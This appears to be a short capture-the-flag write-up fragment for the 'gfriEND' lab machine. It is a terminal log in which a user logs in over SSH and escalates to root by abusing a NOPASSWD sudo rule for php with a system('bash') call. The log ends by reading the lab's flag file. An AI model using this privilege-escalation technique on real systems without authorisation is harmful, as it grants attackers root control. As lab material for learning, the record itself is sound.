 └─$ ssh alice@172.20.10.2
The authenticity of host '172.20.10.2 (172.20.10.2)' can't be established.
ED25519 key fingerprint is SHA256:xQf3lfh03E3NNnt5rN/N5zVlGxJJo8QcKykWWCSg1SM.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '172.20.10.2' (ED25519) to the list of known hosts.
alice@172.20.10.2's password:
Last login: Fri Dec 13 14:48:25 2019
alice@gfriEND:~$ sudo -l
Matching Defaults entries for alice on gfriEND:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User alice may run the following commands on gfriEND:
    (root) NOPASSWD: /usr/bin/php
alice@gfriEND:~$ bash='/bin/bash'
alice@gfriEND:~$ sudo php -r "system('bash')"
PHP Parse error:  syntax error, unexpected end of file in Command line code on line 1
alice@gfriEND:~$ sudo php -r "system('bash');"
root@gfriEND:~# whoami
root
root@gfriEND:~# ls /root
flag2.txt
root@gfriEND:~# cat /root/flag2.txt

Got The Flag!

Yeaaahhhh!! You have successfully hacked this company server! I hope you who have just learned can get new knowledge from here :) I really hope you guys giv
e me feedback for this challenge whether you like it or not because it can be a reference for me to be even better! I hope this can continue :)

Contact me if you want to contribute / give me feedback / share your writeup!
Twitter: @makegreatagain_
Instagram: @aldodimas73

Thanks! Flag 2: gfriEND{56fbeef560930e77ff984b644fde66e7}